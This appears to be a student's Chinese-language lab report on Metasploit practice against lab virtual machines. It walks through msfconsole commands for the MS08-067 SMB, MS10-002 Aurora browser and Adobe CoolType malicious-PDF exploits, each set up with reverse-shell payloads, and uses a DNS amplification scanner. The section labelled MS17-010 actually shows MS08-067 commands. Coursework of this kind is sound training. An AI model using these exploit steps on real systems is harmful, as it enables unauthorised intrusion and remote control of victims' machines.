93

社区成员

发帖

发帖 与我相关

与我相关 我的任务

我的任务 分享

分享掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。

具体需要完成:

1.一个主动攻击实践,尽量使用最新的类似漏洞;

2.一个针对浏览器的攻击,尽量使用最新的类似漏洞;

3.一个针对客户端的攻击,如Adobe或office,尽量使用最新的类似漏洞;

4.成功应用任何一个辅助模块。



· 漏洞名称:永恒之蓝(MS17-010)

· 攻击方:kali linux(64位)IP:192.168.42.92

· 靶机:windows xp(32位) IP:192.168.11.132



先在msf控制台中查询关于该漏洞的相关信息,在msf控制台输入 search ms17_010 命令,我们可以看到有关该漏洞的模块信息。

445端口开放

2.1.3 进行攻击

先进入msfconsole工作台。

search ms08_067

use exploit/windows/smb/ms08_067_netapi

set payload generic/shell_reverse_tcp

出现meterpreter >说明攻击成功 ,可以获取shell。





极光漏洞(Aurora)是一个针对IE浏览器的重大漏洞,攻击者向目标发送链接,当IE用户使用IE浏览器点击链接时,就会向攻击者反弹一个可利用的shell,同时会严重占用目标机器的CPU,导致机器卡死。

2.2.1 查找漏洞存在



使用msf查找MS10-002漏洞

use exploit/windows/browser/ms10_002_aurora

set SRVHOST 攻击机ip

set srvport 端口

exploit

成功获得shell



Adobe Reader在处理CoolType字体文件的sing表时,存在栈溢出漏洞,当打开特制的恶意PDF文件时,可允许任意代码远程执行。

查找search adobe_cooltype_sing

调用use exploit/windows/fileformat/adobe_cooltype_sing/

设置set payload windows/meterpreter/reverse_tcp

set LHOST

set LPORT

set FILENAME pdf

exploit

随后开启监听在靶机上打开文件 成功获取shell





一共1200个辅助模块,选择scanner/dns/dns_amp模块,用来扫描dns。

3.问题及解决方案

在向虚拟机复制文件时无法复制,安装vmtools解决

4.心得体会

本次实验采用了metasploit进行了多种攻击,初步掌握了metasploit的使用方法,同时也理解到漏洞的了解以及相关知识非常重要,只有了解了漏洞才能进行攻击以及防范攻击